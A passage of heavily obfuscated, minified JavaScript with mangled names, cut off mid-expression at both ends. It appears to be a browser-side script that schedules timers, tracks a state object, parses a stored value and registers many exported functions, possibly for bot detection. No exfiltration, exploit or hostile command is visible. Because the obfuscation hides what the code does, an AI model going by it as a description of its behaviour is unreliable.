BAV=Fgc[g3()[Yx(KO)](sr,P8,pR,sr,j5,x2)];var RTV=Fgc[Hb(typeof LB()[sP(Rqc)],zb([],[][[]]))?LB()[sP(MR)](k0c,Dx):LB()[sP(hI)].call(null,Kk,qdc)];var hHV;if(Hb(RTV,undefined)&&Pz(RTV[LB()[sP(Np)].apply(null,[Hn,Ss])],Np)){try{var m0V=zY.length;var z0V=cS(cS(gM));hHV=Gc[NE()[Nm(fs)](U1,N8,kp)][Hb(typeof NE()[Nm(HR)],zb([],[][[]]))?NE()[Nm(wr)](LO,fs,LS):NE()[Nm(x5)](C0c,cS(cS(sr)),t2c)](RTV);}catch(Tgc){zY.splice(fP(m0V,sr),Infinity,SIc);}}if(Hb(BAV,undefined)&&UD(BAV,MR)&&Hb(hHV,undefined)&&hHV[NE()[Nm(kfc)](cI,cS(sr),Zl)]&&UD(hHV[NE()[Nm(kfc)].apply(null,[cI,cS(Np),Zl])],cS(gM))){c5c=cS(cS({}));mmc[NE()[Nm(tO)](Qn,Zh,vdc)]=E8[x2];var LJV=Wxc(gzc(dSc));var dsc=Gc[LB()[sP(KP)](Kh,K9)](TVc(Gg(),E8[A2]),Zh);mmc[UN()[OB(Y5)](Ol,QTc,hz)]=dsc;if(Hb(LJV,undefined)&&cS(Gc[UD(typeof NE()[Nm(hl)],'undefined')?NE()[Nm(x5)].call(null,tfc,wr,Vvc):NE()[Nm(PE)](kfc,PE,Ob)](LJV))&&Pz(LJV,Np)){if(Pz(dsc,Np)&&Pz(LJV,dsc)){mmc[LB()[sP(kx)].apply(null,[Ad,x2])]=Gc[gI()[KN(cI)].call(null,Iv,vW,zq,qdc)][gI()[KN(R8)].call(null,NR,WG,Tp,WB)](function(){K9c();},dl(fP(LJV,dsc),Gn));}else{mmc[LB()[sP(kx)](Ad,x2)]=Gc[gI()[KN(cI)](cS(Np),vW,cS({}),qdc)][gI()[KN(R8)].apply(null,[R5,WG,R5,WB])](function(){K9c();},dl(bnc,Gn));}}else{mmc[LB()[sP(kx)](Ad,x2)]=Gc[gI()[KN(cI)](cS(cS([])),vW,wb,qdc)][UD(typeof gI()[KN(TG)],zb([],[][[]]))?gI()[KN(Vz)].apply(null,[Dt,T2c,cS([]),K2c]):gI()[KN(R8)](K9,WG,wr,WB)](function(){K9c();},dl(bnc,Gn));}}if(UD(c5c,cS({}))){mmc[NE()[Nm(tO)].call(null,Qn,hI,vdc)]++;if(Nf(mmc[NE()[Nm(tO)].call(null,Qn,s2,vdc)],hI)){mmc[LB()[sP(kx)](Ad,x2)]=Gc[gI()[KN(cI)](FO,vW,x2,qdc)][gI()[KN(R8)](cI,WG,Y3,WB)](function(){K9c();},Gn);}else{mmc[LB()[sP(kx)](Ad,x2)]=Gc[UD(typeof gI()[KN(B9)],zb([],[][[]]))?gI()[KN(Vz)].call(null,mx,GUc,zs,cjc):gI()[KN(cI)].call(null,Nh,vW,cS(Np),qdc)][Hb(typeof gI()[KN(Km)],'undefined')?gI()[KN(R8)].apply(null,[cS({}),WG,M3,WB]):gI()[KN(Vz)](x2,Szc,P8,Z8)](function(){K9c();},E8[E9]);mmc[NE()[Nm(HR)].call(null,B9,gG,Sr)]=cS(gM);mmc[NE()[Nm(tO)](Qn,Wp,vdc)]=Np;}}}else if(Ysc){H1c(Fgc,Ysc);}zY.pop();};var hbc=function(Akc){zY.push(nE);var T0V=Pz(arguments[LB()[sP(Np)].apply(null,[MIc,Ss])],sr)&&Hb(arguments[E8[Ir]],undefined)?arguments[sr]:cS(cS(gM));var EJV=Pz(arguments[LB()[sP(Np)].call(null,MIc,Ss)],E8[ml])&&Hb(arguments[D2],undefined)?arguments[D2]:cS([]);var SGc=Pz(arguments[LB()[sP(Np)].call(null,MIc,Ss)],E8[TG])&&Hb(arguments[hI],undefined)?arguments[hI]:cS([]);var pKV=Pz(arguments[LB()[sP(Np)](MIc,Ss)],Gz)&&Hb(arguments[E8[Y3]],undefined)?arguments[Gz]:cS({});var bVV=cS(cS(gM));var EUV=ssc&&vQV(T0V,EJV,SGc,pKV);var V6V=cS(EUV)&&t6V(Akc);var Xkc=dcV();if(pKV&&cS(EUV)){zY.pop();return;}if(EUV){nTV();xEc();xKV=zb(xKV,sr);bVV=cS(cS([]));jXV--;HHV--;}else if(Hb(Akc,undefined)&&UD(Akc,cS(gM))){if(V6V){nTV();xEc();xKV=zb(xKV,sr);bVV=cS(cS(VJ));}}else if(V6V||Xkc){nTV();xEc();xKV=zb(xKV,sr);bVV=cS(gM);}zY.pop();if(DKV){if(cS(bVV)){nTV();xEc();}}};var t6V=function(pXV){var mKV=Ns(sr);zY.push(bjc);var rgc=Ns(sr);var x0V=cS(cS(gM));if(qkc){try{var zHV=zY.length;var hsc=cS([]);if(UD(mmc[NE()[Nm(Js)].call(null,cr,M3,bVc)],cS(VJ))&&UD(mmc[NE()[Nm(HR)](B9,sr,Dwc)],cS({}))){mKV=Gc[LB()[sP(KP)](cC,K9)](TVc(Gg(),Gn),Zh);var LQV=fP(mKV,mmc[UN()[OB(Y5)](cS(sr),QTc,El)]);rgc=JcV();var rAV=cS(VJ);if(UD(rgc,Gc[Bx()[FR(Vz)].apply(null,[Nh,x2,BNc,WG])][LB()[sP(wAc)].call(null,Kqc,V4c)])||Pz(rgc,Np)&&Wt(rgc,zb(mKV,nXV))){rAV=cS(cS({}));}if(UD(pXV,cS(cS([])))){if(UD(rAV,cS(cS(gM)))){if(Hb(mmc[LB()[sP(kx)].call(null,Fv,x2)],undefined)&&Hb(mmc[LB()[sP(kx)](Fv,x2)],null)){Gc[gI()[KN(cI)](M3,vW,R1,Ujc)][NE()[Nm(MBc)].call(null,m5,PE,nAc)](mmc[LB()[sP(kx)](Fv,x2)]);}mmc[LB()[sP(kx)](Fv,x2)]=Gc[gI()[KN(cI)].apply(null,[N1,vW,hI,Ujc])][UD(typeof gI()[KN(VW)],zb('',[][[]]))?gI()[KN(Vz)](Vl,N6c,mO,vcc):gI()[KN(R8)](PE,WG,Ms,Rq)](function(){K9c();},dl(fP(rgc,mKV),Gn));mmc[Hb(typeof NE()[Nm(kO)],'undefined')?NE()[Nm(tO)].call(null,Qn,cS(Np),Prc):NE()[Nm(x5)](mfc,ZR,k8)]=Np;}else{x0V=cS(gM);}}else{var S0V=cS([]);if(Pz(mmc[UN()[OB(Y5)](xn,QTc,El)],Np)&&Nf(LQV,fP(bnc,nXV))){S0V=cS(gM);}if(UD(rAV,cS([]))){var CTV=dl(fP(rgc,mKV),Gn);if(Hb(mmc[LB()[sP(kx)].call(null,Fv,x2)],undefined)&&Hb(mmc[LB()[sP(kx)].apply(null,[Fv,x2])],null)){Gc[gI()[KN(cI)](Gz,vW,W9,Ujc)][NE()[Nm(MBc)].apply(null,[m5,x2,nAc])](mmc[LB()[sP(kx)](Fv,x2)]);}mmc[LB()[sP(kx)](Fv,x2)]=Gc[gI()[KN(cI)](c3,vW,Wp,Ujc)][UD(typeof gI()[KN(INc)],zb('',[][[]]))?gI()[KN(Vz)].call(null,cS(cS(Np)),Z8,LO,L5):gI()[KN(R8)](VW,WG,wm,Rq)](function(){K9c();},dl(fP(rgc,mKV),Gn));}else if((UD(mmc[UN()[OB(Y5)](cS(cS(Np)),QTc,El)],Ns(sr))||UD(S0V,cS([])))&&(UD(rgc,Ns(sr))||rAV)){if(Hb(mmc[LB()[sP(kx)](Fv,x2)],undefined)&&Hb(mmc[LB()[sP(kx)](Fv,x2)],null)){Gc[gI()[KN(cI)].apply(null,[mx,vW,A2,Ujc])][NE()[Nm(MBc)](m5,Qt,nAc)](mmc[UD(typeof LB()[sP(vN)],zb([],[][[]]))?LB()[sP(hI)](A3,f7c):LB()[sP(kx)](Fv,x2)]);}x0V=cS(cS({}));}}}}catch(twV){zY.splice(fP(zHV,sr),Infinity,bjc);}}if(UD(x0V,cS(cS(VJ)))){mmc[UN()[OB(ZR)](c3,gE,Kf)]|=lZc;}var V5c;return zY.pop(),V5c=x0V,V5c;};var vQV=function(vKV,KwV,gcV,PAV){var TTV=cS(VJ);var Ngc=Pz(HHV,Np);var FcV=Pz(jXV,Np);var xgc=vKV||gcV||PAV;var Xgc=xgc?Ngc&&FcV:FcV;zY.push(AAc);var zcV=xgc||KwV;if(qkc&&zcV&&Xgc&&Xxc(KwV)){TTV=cS(cS(VJ));if(KwV){mmc[UN()[OB(ZR)].apply(null,[cS([]),gE,Gd])]|=GWc;}else if(vKV){mmc[UN()[OB(ZR)].call(null,c8,gE,Gd)]|=YDc;}else if(gcV){mmc[UN()[OB(ZR)].apply(null,[IR,gE,Gd])]|=C9c;}else if(PAV){mmc[UN()[OB(ZR)].apply(null,[IR,gE,Gd])]|=IZc;}}var Okc;return zY.pop(),Okc=TTV,Okc;};var JcV=function(){var Hgc=Wxc(gzc(dSc));zY.push(qLc);Hgc=UD(Hgc,undefined)||Gc[NE()[Nm(PE)](kfc,ZR,ON)](Hgc)||UD(Hgc,Ns(sr))?Gc[Bx()[FR(Vz)].call(null,xn,x2,El,WG)][LB()[sP(wAc)].apply(null,[vD,V4c])]:Hgc;var CAV;return zY.pop(),CAV=Hgc,CAV;};var Wxc=function(lJc){return L2.apply(this,[Q4,arguments]);};zY.push(p8);r4c[NE()[Nm(KP)].apply(null,[ZR,cS([]),gd])](KAc);var KAV=r4c(Np);var bQc=new (Gc[gI()[KN(Qn)](cS(cS({})),Gt,xn,Mj)])(E8[D2]);var GQc=UN()[OB(RN)](cI,wt,hw);var P2c=E8[KP];var Yfc=gI()[KN(OS)](sr,PE,rs,Ip);var lLc=gI()[KN(Tp)](cI,kx,D2,ZD);var gLc=Hb(typeof UN()[OB(x2)],zb([],[][[]]))?UN()[OB(YS)](wr,HF,lKc):UN()[OB(Ir)](tO,Ycc,JG);var lfc=NE()[Nm(VW)](A2,Iv,Kc);var Tfc=UN()[OB(VW)](cS(cS(Np)),A2,Rr);var pbc=Bx()[FR(x5)](Nh,x5,SSc,pO);var dSc=Bx()[FR(x2)](Y3,x5,zHc,Nrc);var Y5c=hI;var Lgc=pG()[pE(Gz)](sr,NCc,dP,Vl);var Wvc=Hb(typeof NE()[Nm(VW)],zb('',[][[]]))?NE()[Nm(N8)](x5,K9,gq):NE()[Nm(x5)](xs,fjc,YTc);var p6V=LB()[sP(R5)](VC,MW);var Ydc=Hb(typeof NE()[Nm(KP)],zb('',[][[]]))?NE()[Nm(W9)](SG,Gz,rrc):NE()[Nm(x5)](E6c,zs,nMc);var n6V=gI()[KN(KO)](rs,zs,s2,cR);var WVV=UD(typeof NE()[Nm(Ir)],'undefined')?NE()[Nm(x5)].apply(null,[Dt,M3,qbc]):NE()[Nm(xR)](mx,Np,XD);var XPc=gI()[KN(c8)](PE,t2c,wm,bZ);var jZc=LB()[sP(OS)](Zp,Dt);var vNc=zb(p6V,Ydc);var sMc=zb(p6V,n6V);var DSc=Gc[Bx()[FR(Vz)](ZR,x2,Z1,WG)](UN()[OB(RN)].apply(null,[rb,wt,hw])[Hb(typeof pG()[pE(hI)],'undefined')?pG()[pE(x5)](x2,UHc,Ls,x5):pG()[pE(D2)].call(null,gKc,Z3,Zn,Js)](E8[Zh]));var hCc=UN()[OB(RN)](Iv,wt,hw)[pG()[pE(x5)].call(null,x2,UHc,Ls,Pb)](UN()[OB(N8)].call(null,MS,sb,vI));var Ssc=E8[Ir];var F6V=D2;var JwV=Gz;var SHV=RN;var A0V=MS;var Agc=z5;var Osc=Zx;var BXV=E8[cr];var cJV=NX[LB()[sP(KO)](Br,vW)]();var lZc=E8[cI];var bnc=E8[Qn];var nXV=rb;var GWc=E8[W9];var YDc=E8[vW];var C9c=E8[Tp];var IZc=NX[LB()[sP(c8)].apply(null,[Jbc,rs])]();var bKc=[gI()[KN(LO)](N1,vN,Qn,FB),g3()[Yx(hI)].apply(null,[Zh,FO,K0c,N1,js,RN]),UN()[OB(xR)](Js,Ys,Tf),UN()[OB(R5)].apply(null,[mx,tQc,HC]),gI()[KN(wm)](vW,Vl,cS(cS([])),fY),LB()[sP(LO)](Lf,vN),LB()[sP(wm)](BD,N8)];var lbc=[NE()[Nm(R5)].apply(null,[dP,A2,Jr]),UN()[OB(OS)](T8,K1,cf),LB()[sP(wm)].apply(null,[BD,N8])];var R0c=j9(MX,[NE()[Nm(OS)](PE,rs,sY),sr,g3()[Yx(hI)].apply(null,[wm,gG,K0c,pO,js,RN]),D2,gI()[KN(ml)].call(null,cS(cS(Np)),INc,Ms,Gb),E8[TG],Hb(typeof UN()[OB(xR)],'undefined')?UN()[OB(KO)](vW,sh,V2):UN()[OB(Ir)].call(null,cS(Np),w9,WG),Gz,UN()[OB(c8)](cS({}),DG,Zq),x5,UN()[OB(LO)](cS(Np),K9,v8),x2,LB()[sP(ml)].call(null,Rd,kx),Vz,NE()[Nm(KO)](L5,cS(cS([])),Kd),E8[sr],UD(typeof NE()[Nm(TG)],'undefined')?NE()[Nm(x5)].apply(null,[LUc,pO,wGc]):NE()[Nm(c8)].call(null,Zt,P8,Vh),KP,NE()[Nm(LO)](kF,Nh,Vd),Zh,OO()[AE(x5)](Ir,k5,KP,Zh,rl),Ir,Bx()[FR(RN)](L5,cr,C0c,RN),E8[pO],UN()[OB(wm)](Qt,R8,OM),NX[UN()[OB(ml)](vW,Qcc,bD)](),NE()[Nm(wm)](INc,TG,Ud),E8[YS],NE()[Nm(ml)](D2,N1,sI),W9,UN()[OB(Dt)](Nh,XVc,RAV),vW,NE()[Nm(Dt)].call(null,kx,MW,Ar),Tp,LB()[sP(wm)](BD,N8),TG,LB()[sP(Dt)](Szc,Et),pO,g3()[Yx(Gz)].call(null,x5,A2,vdc,NR,Js,x5),YS]);var P6V=cS(VJ);var s4c=j9(MX,[LB()[sP(MS)].call(null,fD,Wp),[j9(MX,[gI()[KN(Dt)](xn,fs,OS,MI),NE()[Nm(OS)].apply(null,[PE,ml,sY]),UN()[OB(MS)].apply(null,[wm,GR,lC]),[NE()[Nm(OS)].call(null,PE,D2,sY),gI()[KN(MS)].apply(null,[LO,B9,Ir,mN]),gI()[KN(NR)](YS,P8,wm,Eb),gI()[KN(IR)].call(null,cS(sr),A2,tO,Hcc),UN()[OB(NR)].call(null,Js,Nn,m7)]]),j9(MX,[gI()[KN(Dt)](N1,fs,cS(cS([])),MI),g3()[Yx(hI)](Dx,xn,K0c,cS(cS(Np)),js,RN),UN()[OB(MS)](dP,GR,lC),[g3()[Yx(hI)](Y5,gG,K0c,TG,js,RN),gI()[KN(Iv)](ZR,z8,cS(sr),Nz)],gI()[KN(mO)].apply(null,[cS(cS(Np)),Qt,Dt,zN]),j9(MX,[gI()[KN(Dt)].call(null,c3,fs,cS(cS([])),MI),UN()[OB(Dt)](kx,XVc,RAV),UN()[OB(MS)].apply(null,[LO,GR,lC]),[Hb(typeof pG()[pE(D2)],zb(UN()[OB(RN)](HF,wt,hw),[][[]]))?pG()[pE(x2)](Vz,UHc,M1,Np):pG()[pE(D2)](lk,Dt,jJc,ZR),gI()[KN(dP)](cS(cS(sr)),J0c,PR,KS)]])]),j9(MX,[gI()[KN(Dt)].call(null,MS,fs,vW,MI),gI()[KN(ml)].apply(null,[Ys,INc,Y5,Gb]),UN()[OB(MS)](cS(cS(sr)),GR,lC),[UN()[OB(R5)].apply(null,[R1,tQc,HC])],gI()[KN(mO)](PS,Qt,W3,zN),j9(MX,[gI()[KN(Dt)](zq,fs,sh,MI),NE()[Nm(ml)].call(null,D2,xn,sI),UN()[OB(MS)].apply(null,[pO,GR,lC]),[pG()[pE(x2)](Vz,UHc,M1,Wp),gI()[KN(dP)](ZR,J0c,Zh,KS)]])]),j9(MX,[gI()[KN(Dt)](xn,fs,TG,MI),UN()[OB(KO)](cS(cS([])),sh,V2),UN()[OB(MS)].apply(null,[LO,GR,lC]),[NE()[Nm(MS)].call(null,mf,P8,jY),NE()[Nm(NR)](AVc,cS(cS(sr)),rp),UD(typeof OO()[AE(Vz)],zb([],[][[]]))?OO()[AE(KP)](p1c,sx,v3,E9,MS):OO()[AE(x2)].call(null,x5,DVc,h7c,M3,c8),UN()[OB(IR)](SG,AVc,rLc)]]),j9(MX,[UD(typeof gI()[KN(Gz)],'undefined')?gI()[KN(Vz)].apply(null,[RN,kW,cS(sr),RMc]):gI()[KN(Dt)].call(null,MW,fs,cS(Np),MI),UD(typeof UN()[OB(cr)],zb('',[][[]]))?UN()[OB(Ir)](Ms,Xwc,vk):UN()[OB(c8)].apply(null,[Ol,DG,Zq]),UN()[OB(MS)](OS,GR,lC),[gI()[KN(xn)].call(null,wr,AVc,JY,QB),gI()[KN(wb)](mx,j1,t8,wS),NE()[Nm(IR)](UF,cS({}),pY),LB()[sP(NR)](Gd,M5),Hb(typeof UN()[OB(Dt)],zb('',[][[]]))?UN()[OB(Iv)].call(null,cS(cS(sr)),BG,UXc):UN()[OB(Ir)](cS(cS(sr)),ZKc,YXc)]]),j9(MX,[gI()[KN(Dt)].call(null,cS(cS(sr)),fs,K9,MI),UN()[OB(LO)](v5,K9,v8),Hb(typeof UN()[OB(MS)],zb([],[][[]]))?UN()[OB(MS)].apply(null,[cS([]),GR,lC]):UN()[OB(Ir)].apply(null,[PR,ZAc,CHc]),[OO()[AE(Vz)].apply(null,[x5,K0c,cwc,cS(cS({})),Iv]),g3()[Yx(x5)](cS(Np),T8,C0c,cS([]),tKc,x2),gI()[KN(g7)](RN,VKc,rs,k5),gI()[KN(wm)].apply(null,[cS([]),Vl,rl,fY])]]),j9(MX,[gI()[KN(Dt)](BG,fs,MS,MI),NE()[Nm(KO)](L5,Xt,Kd),UD(typeof UN()[OB(Zh)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[Pb,TAV,I1]):UN()[OB(MS)](c8,GR,lC),[NE()[Nm(KO)].apply(null,[L5,cS(sr),Kd]),LB()[sP(IR)].apply(null,[hp,ss])]]),j9(MX,[gI()[KN(Dt)].apply(null,[Ol,fs,cS(cS(Np)),MI]),NE()[Nm(c8)].call(null,Zt,x5,Vh),UN()[OB(MS)](cS(Np),GR,lC),[NE()[Nm(c8)].call(null,Zt,g2,Vh),UD(typeof Bx()[FR(x2)],'undefined')?Bx()[FR(sr)].call(null,Y5,Zpc,wb,cmc):Bx()[FR(Zh)](kF,x2,cR,Btc)]]),j9(MX,[gI()[KN(Dt)].call(null,Zh,fs,hI,MI),NE()[Nm(LO)].call(null,kF,rb,Vd),UD(typeof UN()[OB(Vz)],zb('',[][[]]))?UN()[OB(Ir)](g2,Rpc,Qg):UN()[OB(MS)].apply(null,[Ms,GR,lC]),[NE()[Nm(Iv)](ml,Y5,CCc),gI()[KN(gG)].call(null,Gz,Ewc,fs,kS)]]),j9(MX,[gI()[KN(Dt)](SG,fs,cS(cS(Np)),MI),LB()[sP(ml)](Rd,kx),UD(typeof UN()[OB(MS)],zb([],[][[]]))?UN()[OB(Ir)](cS(cS([])),qt,tZ):UN()[OB(MS)](hI,GR,lC),[UD(typeof NE()[Nm(g7)],'undefined')?NE()[Nm(x5)](Gmc,g2,W9):NE()[Nm(mO)](G8,Y3,gW)]]),j9(MX,[gI()[KN(Dt)].apply(null,[gG,fs,Y3,MI]),Hb(typeof OO()[AE(x2)],'undefined')?OO()[AE(x5)](Ir,k5,KP,fs,KP):OO()[AE(KP)].apply(null,[OLc,E9,YTc,Zh,VW]),UN()[OB(MS)](hI,GR,lC),[UN()[OB(mO)].call(null,Xt,cr,tJ)]]),j9(MX,[gI()[KN(Dt)](Zh,fs,Dt,MI),Bx()[FR(RN)].call(null,SG,cr,C0c,RN),UN()[OB(MS)](kx,GR,lC),[gI()[KN(Y3)].call(null,cS(cS(sr)),t9,Ol,LN)]]),j9(MX,[UD(typeof gI()[KN(Iv)],zb([],[][[]]))?gI()[KN(Vz)](wm,T5,KP,nvc):gI()[KN(Dt)].call(null,Ir,fs,t8,MI),UN()[OB(wm)](cS({}),R8,OM),UN()[OB(MS)](Tp,GR,lC),[LB()[sP(LO)](Lf,vN),Hb(typeof gI()[KN(W9)],'undefined')?gI()[KN(PE)](MS,PR,HR,f5):gI()[KN(Vz)](cS(Np),Qt,cS(sr),IMc)]]),j9(MX,[gI()[KN(Dt)].apply(null,[Ys,fs,W3,MI]),NE()[Nm(Dt)].call(null,kx,t8,Ar),UN()[OB(MS)](R1,GR,lC),[NE()[Nm(Dt)](kx,kF,Ar),UD(typeof LB()[sP(Ir)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[Tp,Ol]):LB()[sP(Iv)](jE,cr),UN()[OB(dP)](cS(Np),m5,hp)]]),j9(MX,[gI()[KN(Dt)](T8,fs,wm,MI),LB()[sP(wm)].apply(null,[BD,N8]),UN()[OB(MS)](mx,GR,lC),[Hb(typeof LB()[sP(TG)],zb('',[][[]]))?LB()[sP(wm)](BD,N8):LB()[sP(hI)].call(null,lE,Scc),LB()[sP(mO)](Eq,R5)]]),j9(MX,[Hb(typeof gI()[KN(Ir)],zb([],[][[]]))?gI()[KN(Dt)].call(null,Qt,fs,cS(cS(Np)),MI):gI()[KN(Vz)].call(null,fs,I5,cS(sr),b3),NE()[Nm(OS)](PE,Xt,sY),UN()[OB(MS)](cS(cS(sr)),GR,lC),[gI()[KN(Ms)](Vz,ml,fs,f4c),g3()[Yx(x2)](kD,BG,kVc,E9,m5,D2)]]),j9(MX,[Hb(typeof gI()[KN(N8)],'undefined')?gI()[KN(Dt)](rl,fs,NR,MI):gI()[KN(Vz)].apply(null,[cS(cS(sr)),mYc,TG,vTc]),g3()[Yx(hI)](sr,T8,K0c,x5,js,RN),UN()[OB(MS)](gG,GR,lC),[UN()[OB(xn)](t8,KO,Vb),UN()[OB(wb)](ml,O5,nv)]]),j9(MX,[gI()[KN(Dt)](RN,fs,cS([]),MI),LB()[sP(Dt)](Szc,Et),UN()[OB(MS)](mO,GR,lC),[LB()[sP(Dt)](Szc,Et)]])]]);var DJV={};var mgc=DJV[UN()[OB(W9)].apply(null,[KP,PE,Nv])];var qJV=function(){var XcV=function(){Is(P7,[this,XcV]);};zY.push(jKc);Brc(XcV,[j9(MX,[UD(typeof LB()[sP(Tp)],zb('',[][[]]))?LB()[sP(hI)].call(null,PJc,vm):LB()[sP(PS)].apply(null,[tcc,Xt]),Bx()[FR(N8)](PE,KP,Tk,MS),NE()[Nm(cr)].apply(null,[fs,cS([]),HI]),function ZVV(UHV,MVV){zY.push(fs);if(cS(mgc.call(DJV,UHV)))DJV[UHV]=[];var bkc=fP(DJV[UHV][NE()[Nm(Np)].apply(null,[kD,Qt,m5])](MVV),NX[UD(typeof NE()[Nm(Pb)],'undefined')?NE()[Nm(x5)](Xn,RN,Xqc):NE()[Nm(Y3)].call(null,VKc,sr,J0c)]());var pVV;return pVV=j9(MX,[gI()[KN(tO)](mO,MR,TG,cpc),function Vgc(){delete DJV[UHV][bkc];}]),zY.pop(),pVV;}]),j9(MX,[LB()[sP(PS)](tcc,Xt),OO()[AE(YS)](Vz,m8c,Ff,Np,t8),NE()[Nm(cr)](fs,IR,HI),function qwV(H5c,DQV){zY.push(PR);if(cS(mgc.call(DJV,H5c))){zY.pop();return;}DJV[H5c][LB()[sP(Y3)](tF,PHc)](function(W0V){W0V(Hb(DQV,undefined)?DQV:{});});zY.pop();}])]);var pkc;return zY.pop(),pkc=XcV,pkc;}();var mmc=j9(MX,[UN()[OB(ZR)].call(null,cS(cS([])),gE,KB),Np,UN()[OB(Y5)](xn,QTc,Fz),Ns(sr),UD(typeof NE()[Nm(wm)],zb([],[][[]]))?NE()[Nm(x5)](ZPc,MW,E8c):NE()[Nm(Js)](cr,A2,AP),cS(cS(gM)),LB()[sP(kx)].apply(null,[Xd,x2]),undefined,NE()[Nm(tO)](Qn,t8,HJV),Np,NE()[Nm(HR)].call(null,B9,FO,Ab),cS(VJ)]);var nfc=j9(MX,[LB()[sP(Js)].apply(null,[Aq,Zx]),cS({})]);var dbc=UN()[OB(RN)](VW,wt,hw);var UYc=Np;var nLc=Np;var hSc=UN()[OB(RN)].call(null,KO,wt,hw);var tbc=Np;var Vbc=Np;var HBc=Np;var bLc=UN()[OB(RN)].call(null,Y5,wt,hw);var SYc=Np;var Hfc=Np;var GSc=Np;var LNc=Hb(typeof UN()[OB(xn)],zb('',[][[]]))?UN()[OB(RN)](JY,wt,hw):UN()[OB(Ir)](wm,qt,M3);var Kvc=Np;var Rbc=Np;var W7c=Np;var bSc=Np;var pBc=Np;var Apc=Np;var Ebc=E8[c8];var zSc=Zn;var Lqc=Dx;var v7c=OS;var B7c=OS;var CBc=OS;var HNc=OS;var Yqc=Ns(sr);var Y7c=Np;var f2c=UD(typeof UN()[OB(HR)],zb('',[][[]]))?UN()[OB(Ir)].call(null,rb,Ozc,vm):UN()[OB(RN)](FO,wt,hw);var bzc=OS;var QNc=Np;var Sqc={};var Gqc=E8[LO];var FNc={};var w2c=P2c;var ENc=DSc;var zrc=Np;var Pdc=sr;var rNc=gI()[KN(RN)].call(null,cS(cS(Np)),s2,Y5,vC);var fqc=UN()[OB(RN)](Iv,wt,hw);var LBc=Ns(sr);var Jkc=j9(MX,[Hb(typeof LB()[sP(Gz)],zb([],[][[]]))?LB()[sP(RN)](I4,D2):LB()[sP(hI)](rnc,Mv),function(){return L2.apply(this,[qQ,arguments]);},LB()[sP(KP)].apply(null,[A0,K9]),function(){return L2.apply(this,[gM,arguments]);},NE()[Nm(Gz)](K3,Wp,bw),Math,LB()[sP(Zh)](S,z5),document,gI()[KN(cI)](zs,vW,Y5,cR),window]);var NGc=new H7();var Q7,XJ,zV,OX;NGc[LB()[sP(cr)].call(null,jw,RN)](Jkc,UN()[OB(Zh)](Js,Et,pX),Np);({Q7:Q7,XJ:XJ,zV:zV,OX:OX}=Jkc);r4c[UN()[OB(cr)].call(null,cS(cS({})),w1,Pr)](KAc,UN()[OB(SG)](Vz,Px,Sf),function(){return r1c;});r4c[UN()[OB(cr)](Tp,w1,Pr)](KAc,NE()[Nm(L6c)].apply(null,[KZ,cI,Bf]),function(){return Hsc;});r4c[UD(typeof UN()[OB(E9)],zb('',[][[]]))?UN()[OB(Ir)](Vz,SRc,lKc):UN()[OB(cr)](YS,w1,Pr)](KAc,OO()[AE(Dt)](RN,kVc,pO,s2,FO),function(){return Pgc;});r4c[Hb(typeof UN()[OB(fs)],zb('',[][[]]))?UN()[OB(cr)].call(null,cS(Np),w1,Pr):UN()[OB(Ir)].call(null,rs,Kqc,gZ)](KAc,Bx()[FR(IR)].apply(null,[K9,RN,K0c,vJc]),function(){return tGc;});r4c[UN()[OB(cr)].apply(null,[cS(Np),w1,Pr])](KAc,NE()[Nm(VZ)](Zn,c8,HY),function(){return sgc;});r4c[UN()[OB(cr)].call(null,ml,w1,Pr)](KAc,NE()[Nm(Q8)](N1,Ys,Vq),function(){return Fsc;});r4c[UD(typeof UN()[OB(Zx)],zb([],[][[]]))?UN()[OB(Ir)].call(null,T8,Ls,G3):UN()[OB(cr)].apply(null,[N8,w1,Pr])](KAc,OO()[AE(MS)](Qn,kVc,Zn,fjc,BG),function(){return Ikc;});r4c[UN()[OB(cr)].apply(null,[wb,w1,Pr])](KAc,gI()[KN(t9)].call(null,NR,wAc,PR,XY),function(){return TwV;});r4c[UN()[OB(cr)].apply(null,[z5,w1,Pr])](KAc,Hb(typeof OO()[AE(Ir)],zb([],[][[]]))?OO()[AE(NR)].apply(null,[Tp,cR,ql,YS,H5]):OO()[AE(KP)](NLc,Szc,BNc,cS(sr),T8),function(){return kwV;});r4c[UN()[OB(cr)](MW,w1,Pr)](KAc,UN()[OB(js)](Y5,z8,gb),function(){return S6V;});r4c[UN()[OB(cr)](Zh,w1,Pr)](KAc,OO()[AE(IR)](cI,K2c,Rpc,cI,K9),function(){return VcV;});r4c[UN()[OB(cr)].apply(null,[t8,w1,Pr])](KAc,UN()[OB(vN)](HR,vk,cx),function(){return NwV;});r4c[UN()[OB(cr)](cS(sr),w1,Pr)](KAc,UN()[OB(ZE)].apply(null,[SG,FO,dD]),function(){return FLc;});r4c[UN()[OB(cr)](FO,w1,Pr)](KAc,g3()[Yx(wm)](Ms,Xt,zR,ml,mbc,Zh),function(){return jOc;});r4c[UN()[OB(cr)].apply(null,[cS(Np),w1,Pr])](KAc,LB()[sP(K1)](fD,EO),function(){return f6V;});r4c[Hb(typeof UN()[OB(H5)],zb('',[][[]]))?UN()[OB(cr)](mx,w1,Pr):UN()[OB(Ir)](hI,KW,kD)](KAc,UN()[OB(Rqc)](Ms,wr,bY),function(){return g0V;});r4c[UN()[OB(cr)].call(null,Wp,w1,Pr)](KAc,pG()[pE(Iv)](xR,UHc,sfc,Np),function(){return OVV;});r4c[UN()[OB(cr)].apply(null,[W9,w1,Pr])](KAc,gI()[KN(EO)](Xt,jO,kx,Uf),function(){return q0V;});r4c[UN()[OB(cr)](g2,w1,Pr)](KAc,UN()[OB(Jv)](cS(Np),kAc,Pp),function(){return Mkc;});r4c[UN()[OB(cr)](E9,w1,Pr)](KAc,UD(typeof NE()[Nm(H5)],zb('',[][[]]))?NE()[Nm(x5)](Kt,W9,TO):NE()[Nm(nbc)](Xt,x2,LC),function(){return xUV;});r4c[UN()[OB(cr)](TG,w1,Pr)](KAc,LB()[sP(sb)](mI,B2c),function(){return bJV;});r4c[Hb(typeof UN()[OB(m5)],zb('',[][[]]))?UN()[OB(cr)].call(null,Np,w1,Pr):UN()[OB(Ir)](KP,ml,YS)](KAc,NE()[Nm(DG)](Nn,sh,lz),function(){return GVV;});r4c[UD(typeof UN()[OB(AKc)],zb('',[][[]]))?UN()[OB(Ir)](H5,c4c,Lx):UN()[OB(cr)](cS(Np),w1,Pr)](KAc,UD(typeof 